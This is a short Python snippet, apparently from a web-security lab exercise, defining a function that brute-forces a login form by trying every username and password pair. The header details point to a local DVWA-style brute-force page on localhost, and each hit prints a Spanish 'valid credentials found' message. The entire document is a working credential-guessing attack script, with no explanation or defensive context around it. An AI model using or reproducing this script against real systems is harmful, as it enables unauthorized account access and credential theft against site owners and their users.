 def brute_force_login(url, usernames, passwords):
    valid_credentials = []
    for username in usernames:
        for password in passwords:
            payload = {
                'username': username,
                'password': password,
                'Login': 'Login'
            }
            headers = {
                'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36',
                'Referer': 'http://localhost:8081/vulnerabilities/brute/',
                'Cookie': 'PHPSESSID=7b1uu8mbj6s0cgi6lfk1jt8q53; security=low'
            }
            response = requests.get(url, params=payload, headers=headers)
            if "Username and/or password incorrect" not in response.text:
                valid_credentials.append((username, password))
                print(f"Credenciales válidas encontradas: {username}:{password}")
    return valid_credentials